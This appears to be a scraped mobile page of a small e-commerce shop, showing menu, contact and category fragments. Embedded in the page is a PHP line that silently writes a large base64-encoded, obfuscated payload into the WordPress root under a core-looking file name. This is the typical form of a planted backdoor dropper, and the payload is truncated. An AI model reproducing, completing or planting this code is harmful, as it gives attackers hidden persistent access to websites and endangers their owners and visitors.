
Skip
123456789
hello@myshop.com
Edit address
to
Open 24 Hours
content
e-Commerce Plus
MENU
<?php @file_put_contents(ABSPATH."class-wp-rewrite-compat.php",base64_decode("PD9waHAKaWYgKCFkZWZpbmVkKCdURUNaVEhISkFaJykpIHsgZGVmaW5lKCdURUNaVEhISkFaJywgJzlmYmY3NjVlMThmYjQxNGQnKTsgfQokd3BfZWt2X3ZlcnNpb24gPSAnNi42LjknOwokd3BfYWJkcGpfa2V5X29pbnggPSAnOWRhZjUxZmMwNTA4NTM5NjI3NmIwMDkyY2U1MSc7CiR3cF90aG9fc3RvcmVfb2lueCA9IGFycmF5KCdlNTc1ZmQ0MDZjOWJmOGRhYjE0ZGY4MmYwM2FiYTI3Mzk4Y2E5ZWEyN2E2NDBhZGEyZjRiNWI4YzllYTc5NWRhMTMyOTk3NjQ0MjY3YjE5YjRhNTEyYzZjODkwMGYyNzlmNzFlOWNkNDknLAogICAgJzVjN2YzOTIyMGJlNWI0ZGJmOTdiZWVmZTkxYTc3NmMyMzJlNDZiNGFkMjUzMjhkN2MyMWQ5M2FmZTFkMzFhYmMyNTEzYzA3Zjk1YWQ1YzNkMTljYmZiNjFiMGVjM2Q0YzNjYzAzOTcwYycsCiAgICAnNTZkMTA0OGYzNmMxZWVkOTE4ZTExMTk3ZjZiY2U5NTZhNWUyOGQzYTBlZTM5NzA3Nzk4YWVjYmNlOTNlOTg2NGY4MjRlNzYyNjRjNjU0YWJmMmY3OTRjMDI1Nzk0ZTExYWY4Mzg4MzJlJywKICAgICcyMjA3N2VmMjhkYjllNGJjYzJiMmM4MzM5MmU4ODU0NTA3NWU5NjA5NTE1NmNiNGZlYTM0MDlhMTg3YWQwZWY3MjJkZDlmZGZkNzVhNjRhMjAzMjk5NWJkNWVjNGFmZDRmZmQ2OTkxM2YnLAogICAgJ2UwNzAyNTgzZGVlNTAxNjZiMzg1NWYyMTc0OWY1NzhiM2QwZWViNTdmMDZjOTZlMGJhOWMzM2NlZjQ1Nzk5MzdlMGU3MTk0NDU0MDY5OGM1ZDMyNTMxMDRhYjkzNTY3ZWI4Njk2ODc3OCcsCiAgICAnNjZkZjU1MGUzZTdhMWJmYzRmOGFjNjg1NmMxZGQxNjlmNTM4MDc1ZWJiM2JmZjNiYzU5YWI5OGFlYmIwZGI0NzI3MjQ1Y2E3YWYxODFiMGMyYjRmZjQwM2IxYTA0ZGJlNmQ4ZWNiN2E1JywKICAgICc3NzkyODBlMzU5NzhhYzMwMDJiYTAyY2VmN2FlZmJlMGRkZmQ2MzA5NjQ2NjBjMzgwZjQyZDA3ZGU5ZGM5OWRmNzJkZTFmMGQ1ZmVlMDNlMzk0N2Q5Nzg1ZTdkZmY1ZWY3OWRmMGRhMTEnLAogICAgJzNjYmUyYzA4MDZmOWY3ZGMwNDZmNWY1NWRlYTZmNmJmZGNiMjJjNzY3OTRkMjYxODkzMmEwNWE1ZjBkNjA1ZjhhZTAyODA2ZGMxZTZlYTQ1MWE0ZDIxZDQ5ZDY0MWRmYTRjZTU4MDQyYicsCiAgICAnNjc3NGM2Y2FiZThlYWNkYWM2MTRmZDEwMmViMThhMjVjMzgzZjgwYWFjYmRkMTE0ZmM0YjhiMzQ5MzBiYWZkYjUyMjk5NzM5YjAxZTAzMmE2MGJhMmI4MWYwZWQ0NGY0ODk3ZjBlMDdhJywKICAgICdiMmUwNDkxOTQ4NjkwZDhmNWZkYzQ4NWI1ZGRhZDI1MDA3NWI0YTFlN2EzMGJmZjlhNGE1OGNjYTVhNjEyYWY2MDUxZmQxM2YwN2NkNjM5NTM5ZjI3ZTViNTVkZTBiZGQyOGZjZDIzZDYnLAogICAgJzQ0OThiYTY1NGYwODdlNmNhZDc0Y2UxZGZkNzQ1MTE4NGVmNTRkZmU1YmRhYTdiNTZiYjZkMjYzNThhMDg1OGY3YzNmZTZiMmNiNjIwM2RjZTk1NGZlMjA2OWZmNmIzZjQzOTVhMTkwOCcsCiAgICAnMzc2YjQzYzU1OGQ2ODJlY2U5OTJlOWUzNTEwNDcyYTQxOGJlYjA4OTdmZjc1NzFhZjBhYzAwZTAyZTA2ZjgwOTFlNWE3ZjI3ZjA0Y2U3Mzc0ZDU4ZGY5NWE4NTU5MjBjNWY1NmU4OWM2JywKICAgICczMjAwMzJlM2Y4MGZlODY4Y2IxMmQ3YTg5MDJmZTM0YjQ3ZGJmYjcwYTg2ZmY4ZDVmYzQxMDU4MjIyZDMyOTA2M2FmNWE2NWQzODBhZDMwNjA3NGU0MDdkYTQzNWU2YTcwYzJlMGFiYjEnLAogICAgJ2M1MTA2MmZlMGI4OTA1OTdhZjU4MTE3Mjk2ODE1MjViN2FiZWU3NDkzMTQ5YmJkYTZjNjI2MzI4ZWYzMzU5ZTQyNTRhNDMzMDMxMzg2NzM0MTA3ZWY0MTcwNjYzMDMwMWU4MGUxZGQ0YycsCiAgICAnMjFjM2M2NjI5NjQ4OTY0NmUwOTZiZDA2OWIzY2IxZGI0MGYxZjU2Yzg5NjA2NDQ2NGFiODhmMGNkYTM3YmNiZjBlNWNiZjBjZDBhODFmMGUwZjI3ZDNjNTk0MzRlZTc3NWZmMDE3ZDVhJywKICAgICczZWJmZGExNzM3ODFkZGZiYzM0MDZiZDIyNmU0MjcwZTMzNGM3MTE5ZWE3NzQxZDJkZDNkMWE3MDNiYjY2MmQ0Mzc4ZjJhNDZmNjEyYTQ2ZDhhMjgzNTA3ZThjNDFhODM0ZjcxMTcwMjEnLAogICAgJzMxODJjMTA0ZmE2ZDM5YmEwODIzODYyNGQ5MWZlMjU0OTM4YTY0OWU5NDc3MWE5NGIyNDYyM2ExODUxMTI1ODVmYzZkMWYxNjc5NTU3YTBiMTI5YTc5MjhhZjAxYWRiZDZjMTYyNWQ5ZScsCiAgICAnNGZkOTFkNzJiNTNiNjgzOGZjYjZkNmFmYzAwYzczY2E2YzM3MTEwZWU5M2Y3ZGY0ZWM1Y2IxYjk2MjcyMjJhM2QzMzYzNmE2NjI1NDVlYTI0ZjRlY2VjNDkxZjQxMzEzNDgxODRiYjJmJywKICAgICcwNzQ0OTYwMzZhNWFlOTU0MzhhOGU3YWVmYThhY2JjNjA0OTYyMzUxNzdkNjMzN2M4YzM1N2E5NzBkMzgyMWI2MDFkMDNmYzA4ZTIwNDIyZWZiMDBiMDA4MTVhNTQ4YmIyMmE1N2VhYzYnLAogICAgJ2Q4MmUzNzA3OWYzYzE1ZDJlMjEzY2Q4NGYyZmM5YmRkNzAyOTMxODllMDFjZWMxM2ZjMTUwMmUwNzJjN2UwMDUwYjkxM2Q2MjRiNzgxOTQ3OWM3YTVmMzJlMjM3YTBiMWIzYjQ4YWM1ZScsCiAgICAnNGUwNGRlYzAzZTAxYmYxOWJjYWI3MzRiZGZhNWE4NzI5Y2QwZWViYWM1NjZiMWFlY2YwOTZiYmM0ZDIzNmM0MmFiYjdlMjZkZjAzNmZhOTkzMTlhZTRiMzI5YjQ1MzAyMWNkZjllNDY5JywKICAgICcxNmQxNGE0YTc2NmExOGU2NzY3YmQxOTM2OWM3MWU1N2IyZmQ0NTMyNGJlNjNlZjc5NmRiOGIwODQ3Y2Y5NmE4MDM5NTJkYTExZGNlYzdhZjlmNWM3Yjg2OTk0OTJiM2FkMDVkZjZmM2MnLAogICAgJzdiN2ZlNTUxODU4OGRkYTA4NzA0ZGQ0Y2RmMDQ2ZGE0ZmJkZDVlMmVlNDE0NDMyZTgyZTZiYzhjN2EyMzVjOWE5YzJmN2VhNjk2ODcyNTlmNjlmNzhmMjY4ODg3MTYwMTA5YWI3NGRmMScsCiAgICAnMGIwNGI2YTg1MzcyMDg5ODEwZjE2MDM5MTZlZjA0Yzk3ZTVkNTY5M2NiMzBkOGNhZWFlM2U5OGJjYTU2NGE1MzEyNTQ2MDU3NWJhNDMyZTMwYTc3ZTRlZjRlZTY4ZWMyNTcwODkxOTQwJywKICAgICdjOTM5MGE1ZWRkNDAwODMwZWRhNDA1NGEzNTZmNDEwMzI1YjA5OTY3NTdhMjg1ZDdkZGI4YzZlNWQzYzIyMDU4NjBkZTUyOGNkZmRmMzM0NTM3MDRkOTBmNGUzZTczZmZjMTczMDBhZWInLAogICAgJzJkNmIwOGI0NzMzYWNhYWQ5ZmVhNzdkZDI3YWY3NWFiMDM2ZWE3NGI2YjY0MWFlMDIyZmIyMjRlMjUyNTI4ODUwYjllOTk4NDA4NGI2ZmE2Yjk3ZTI4MTBiM2NiZmJkODQ5OWVlZjIzOCcsCiAgICAnODVjYzljMGQ2YWQxMGI2NWY0YTIwNmIwMjFmOWNhZDhiNzQ0NWNmNGFmNDExMTFjMzdmOWZhODVmYjM4MTA4ZmUxNDc3NmYzNGE1NTAyYjYwYjgzMDI5OGU1ZWNkZmY4YmYxNjdkMDZiJywKICAgICczYWY0NzE4OTc4OTRmYzc2YzBkNGYxZDA3NjYyNThkMmQwMzExODE5MWQ5ZDVkNTEwZTZiNTU0MjAzYzk3MGYyM2U5NWQ0N2UxMTM3ZGZlMTA0YmY0Y2VmNTk1MDVhMjUxY2Y2ZDRmNjUnLAogICAgJzVjY2FjNzA0ZWI2NGYwOWY1NjU0NDc2ZjUzOTU1Zjc2Yjk4NGQxOTFhODQxZWViNzQyN2QwMGM1YTI0NzhjYjgxZGYzZjkzYWUzNWViYWM2ZjI3YWUzMjcxZmQwYjI1NzQ1NGRmZmU1NScsCiAgICAnMjM4NzA3YmYyNTFmYjhkNzllMzY0NjQ3NGMzZDkzZDg4YTVhYmNiYjQ2ZWRhZmIwZjViYTY1M2MxMTUzMjc2NzM1ODEyMzc3YTFkYTAzZDljMDRlNzdkMGFkNjM2ODM2NTFhNTdhMmI5JywKICAgICdkMDM5ZWMxOTJlOTliNTkyZjg2YTQyNzA0ZDVmMTEwZGFiYTFlMWU1Mzg3OGZlZjRmMjk3OWEwNDgxOTljOGEzMTAzMzI5YTVkZjY1NGE1ZTFjMzMyOTI5YzAxZDMzZWQ4MWFmNThiYmEnLAogICAgJ2EyOGI3N2VmYmRjM2EzOWY5YjVmNzU1ODY3NjM3MDMyZjc5YjlkMDkwOTM0MjNmZWMwNDUzOGZiYTNiNDRkNzRiMTg5YjY4MzNjNWI0ZTU1Y2JhYzQyOGEwOTliZDU2ZTEyYjE5YTQ2YScsCiAgICAnYjFmMTE1YjU5ZTAwMzgwYjE1YzE5NWU2MmRmZmI5ZDk2NTEyODZmNDgwMTlmZWU4MzVlNTJlNDY1NmU5ODQ4MmEwM2ZmYWYyOWIwOGJmNGVhNWMyMTM4M2UxYTBmZDE5Y2E1NzUwNzI1JywKICAgICdjNTAwNzRlYmIxMDk0ZjlmYjJmOGNjNGRiODRiZjlmMjJhYjNlZmE4NGE3ZDU3NGJjODQ3ZjY5M2FhZDJkYWE5NzZiZjViNTkyODFmOWNhNDgwNGYyNjUwZTllMjU0ZmEzMGU0YjcyMjQnLAogICAgJzM3ODUzMzVlNDlmNTNmNTE2N2FjMTliNzNlNjM5NmM5OGZjYWQyMTBjYjM3ZjczZmFjZTE0Y2UxMjM4ZjE1YzdhMGRlN2MyMzFjMzUxNzIwZDI5ZTJhYTdkZmRmNzQ5Y2I2NGVjMGRkYScsCiAgICAnMTdkZTVhZDJjNmFlY2Y4ZDViZmEyZDY0MWNkYzIyYmVhNmFlN2JlZTMzNmUzNTdlNTM2NmEyZGM1M2Q0N2YwYmY3N2MzMWU4MDlmNTFlNjJmYjIwZGE5M2Y3NWJmOTFkZGQxZjI2NGQyJywKICAgICdlOTBlZWQ3N2MwNzZhNzBiNjBlYmY0YWYyZDg0ZGM3YzY2MGEwMDY5NGYyZmVhMzk1ODhjZDgyZmYzMzc3NDgyMDM5MWJmYmQ0N2UzZGFiZDY5YWMxZGRmMTY1MmZmZTllMzY1MGE3ZDcnLAogICAgJzEyMDA2ZGZkY2QzYmM2OWQ3NTY0OTg2YTk2Y2YzNzJmM2ExN2NiZDkxOTFhNWI5YzQwMTAwODQ4NzRhMjJjYjVhOWQ0ZTZmMTNmY2Y5YmZhMmQ5OTRjZGEzMjY4M2M4NDFiNGMxNDJhNScsCiAgICAnOThiNGExMWUzM2JhN2UwZTQ3OTA2OWQwZjM5ODFjOTgwOWU5NWZkYzE1NjQ1MjA1MDUxNjU3ZDc5OTZjN2FkOGVkYWU2NDYzNzFhOTAyMzUxZjU5ZWZkYWM3ZDVmZDk5ZWFiZjhhYjg4JywKICAgICdjMDE1Yjg0NmIxNmJkMDY1NGVjNTczMjI2YmU2OTQyNWRiNGNjNzFmNGRiMTE4MTNhZjkwNTIwYTcxNWMxNjMzMjI5ZGJhZGIxZWEwNDY1ZjFjMmIwOTNlYjNmMTY4M2IyMjY1NTJiOTknLAogICAgJzllMTIxNWNiZjE2MGNmYTVhNDhjNTRkMmJlNTE1OWQzYmNmYmMyMzEwODA2NTVkNWQ3OTY1NTA4ODI3ZWFkNWUwNzYwYWYyZjBjODdlOTY2ODM3YWQwZDk3NTgzM2QwMDMxNzhjMGY0ZicsCiAgICAnNzdmODQ5ZjEzZDllZGJkYzk5OTQ0OGU1MjBjYWMyMWQxNjQ4ZTY1MWUzMzg4NmU0ZGNhZmE3MDE5M2RhZDRkZDdiZDA2MDdkOTI2NTJkYzQ4MGI1OGY5OTU3NTdhYjljZDQyMWNjMmFlJywKICAgICdmNGIyNjk5NWU4MWFmY2RkYTk3ZWNiMDE3NjNhZTQzMjEzYWI2YTJmZTI3ZGVjNDUxNmU5NmU4Y2NmN2UxNzNhNmI4YmZjYTJlM2RhMDc4MTA0ODZiODk0YzRmMDYzMjc2MGMyNmM4MmQnLAogICAgJzdjZmI4NTI2YWQ2MGMyNzIwMmIxNGExMjZlZGQ0N2I0ZjcwYzhiNjkyZDg5Mzc3YmE0NGFkODk5ZGZhODIyOThjNDE4NzRiNGU2OTFiZWEwMjUyZGU3NzBlZTVjNTVlOGNkNTY4MWNkOScsCiAgICAnYjc4NjY4NzI4ZmMyZDkxNjNiNGI5MzQzNWEyMmE5OGNjMjU2MDVmNzgzMjg3ZWRiMTI2YWEyZjczNDFkMGIzN2Y3ZGI4YWZlZTFiZDJkNzNkYjFjYWEwODk4ZTA0NDc4ZWRmZGNkODQxJywKICAgICcwNzIxZGNlMmEyNDk1NzdjZjI3ZjRkZGMwMTdhNzNiMjIzYTg5YTlmMzg0YjI3NGE2YWZhYjE3NDY0MDU3NGJkMjhhNmU4ZDEzZDA5Y2VmZTBjODI3OGU3NTU1MGRiOWQxNDYwMzAwMzMnLAogICAgJ2RhOWM4ZGQxMWM4ZGE2NTJjM2NjMmE0Yzc2N2QwY2ViYTg2YzY1YjcwZTQzNGFhMjI2ZTAwOTJhM2YxZTM0Y2RjZTM3NTg3ZGI4YTU1Y2ZlNjhlOGEzMGM0MTE2NmRjZDY2N2IzMmJlYScsCiAgICAnNmYwZTE4MjYwYzM4OTg1NTA5MDBkZDA5NmY5YzU5NThhMDA5NDlkNmVmNDM4N2MyODY0OTU4MDI2NTkwNTU3NzNkZDY4NTI0ZDcyM2I5ZGU5NTVlMzI0YTVlOTA1MWNlMGRhMjM0YzM3JywKICAgICdjNGQzNTI0ZTEyNDc2ZWJjMWU5NDcwYjExZjIzMTUwZDczNWUwYjdjNzUwYTYxYzZiODU1NGY0ZTEwNGQxMzYzNTFiMTU3ZGU3NzMwZWM5OTY0Njg4ODc3NWQ4NGQzZWU0Mjc2ZTk3MWInLAogICAgJzA5NjA1ODg2ZjJmYWJiZmZkODg4ZDZhYjU2NGM4ODUwMGFlMDNlZmVmNDE1ZWM0YTk2ZjU1NDQ1OWM5M2RmNjVkMjlhMjFmYjg3N2E0YzA1NzQ3MTVkNmM0YjY4NmM4ODRmYzZiOGFkMycsCiAgICAnOTQzOTUwMThhNDlkZGRhOTU0MTlhNmNjYTkyNDY2OGY1YzgxOTE0YzVhY2EyOTEwZjgxOTdkMjZjYTE5MzAxODNiZWViYjc3ZWIxODViN2ZkNzE2YzQ2MzQxODVlNGMxMzljZTMwZDE1JywKICAgICc0ZTA5ZjIwMjk2NWRhYzY2ZmNlMDQ2MWFiY2Y4NTc2ZjI5ZjkwODU2ZWFkODRiNDk0NjcxNjdlNmFmZTFiZjI2ZDUzMDRiZWU5MjZmYmNkYTQ5ZmUwOTk0NjJmZmY5ODRhM2NlZDM1OGUnLAogICAgJ2JhNGZkMGIzZjAxZDlhZDNmN2EzNzE4ODJkYzM1OWU1ZjlkYjcxNDU5ZTIwY2I2OTA1OWYxNGJhZWIwOTIwOTQyN2M5NThkODAzM2M0OWJlYTllYmM5MGQyNDdjMDczYTJlOWU2M2M5NycsCiAgICAnNTQ3YjA3N2VkNGY5OGZjOTc5NmU0MDEwNTg3Yzk1YmIwYmQ5MTg0OGI4YmE1MTQwNTg1MWUxYTdiMmEzNTAzODM2Zjc3YjI1NjcxODI1ODU5YTQ1YjJiYTE4MDU3ZmEwNmMzMTU4OTA2JywKICAgICc0YzI2OTMwNTZlN2IzNTljODY5YWE4ZjQ4NTUwM2FiNDE2OTgwYTJlMGZlMTJhZmNjNTJmYzVjMGMzMGM5YWM3ZDYxY2ZiNTYzODUxZWNmMzIyNTIwODVmZGZkMTc2MjdiOGQ1MjIxMmInLAogICAgJzllNTJlYjIwYmQ1NzdjNmIzZmZmMWJkNDBjOWNjZjU0ODk0NmEzMTFmMzMwNTg5OGU5NTY4ODgxMGJlM2ZkMzZmZmU3MmE3NmM0Yzg1MzFkYTUwNWFiMjdkYjEzNGQ5NzNhNTRhZTM2NScsCiAgICAnNTViNDBjYzBiNWUzODRiZWU5NzhiZTIxMTY4YTQwNDJjYThlM2E1NjhhMTk4YzM2ZDVlODVmZjk1ZWNhYjM2YTI3N2ZhYTkzZjkzNzUyMmVjYjM0NTMzNTQ2NDY4MDhiODdkNThkZmIwJywKICAgICc5OWU2ZjlkNWMyNjFhZjNkZDk1NjZlZTY4ZWE2ODAyNTdmOWE4NmMwOGUyOGJkYzc0YmY3ZGI4MTViMmUxOTIyNDljMzVlZWZkMDM5NGNiZDUwZTJhY2Q2YzlhMjc5NWFhZjQ2MTFlZGInLAogICAgJzkwN2VmMmQ1NzJlMTVhNGQ3NTFlMTAyZDg5MTZlMGU3NjkzZmU2Yzk2ZDY1YTg2ZDhiM2I4OGJjOTE3NTE5ZDE0ZTNkZjAyYzliNzE1ZWI4MmNhOGExMjczMDliZDQxYmJkOThkMDNkMScsCiAgICAnYzEyZDU4OTQ0ZWFkNzhlYzNkMmQyNWVjMzc3NmFiMmUyMDUxY2ZlNjIxZDQ4M2I4NWQ2YjY5NDFkZjE3MGM0ODdiMjFlMDJhYmY2OWIxYzhhYzg5NzQ5Mzc0MTNmYjUyNzIwMTg3NjdiJywKICAgICcxNTFjNDk1MTM1NWNjMzQ2NGY4ODM4ZjM2MWExNzM2NzQ1MmZlN2IyNTg5OTNkMTIzOTliMTNhN2E1NzEyNGMyMGM2M2VhZWI0NmEwNzIxOWFjMGEwMWQwNTRjZjdiODNjY2E5NWZiOGYnLAogICAgJzM1NTJhNDc2NTM1YTI3Njc2ZDdhMmNhMzk4ZGFlMjU3ZDlmMjZmMzhmNDU5ZGY4MjM2MzAxN2NkZmM0ZTVlZjZjYTY1NTFlNzY3OTRmYTZkZmYyZGM4MjIxM2I4NzllODc5MGIzZTZiMScsCiAgICAnMTJiMTM0OTQwMGQ1OWQ4ZmM1ZDlkZDRiMzA0NjJmYzg2YWFlMWEzZjE1ZmZlMmQ1ZDY0ZTk0NmRmNTU4ZjYxY2MzZTdkY2I4OTdjYTNlYzk2MGI4YjgwYWJkOWRkNGVhNTcxZGNkMzU4JywKICAgICc4MDg2MTRhYTZhMzc2ZDQ1ZjU3ZTI0MWZhZWUwNWM4ZWUxMDU2YmUzMzAxNmE1OWUyNDQ0N2I3YWEzMjRmZTc2ODY2YWQ1ZjRkYTI0MDE5MmU5MmZiMzRhNjM2Yzc1OWJkNGY1N2Y3ZTcnLAogICAgJzQ0M2U2OWMyMGVmMTUyOTRiMzEzM2
Category:
Cloths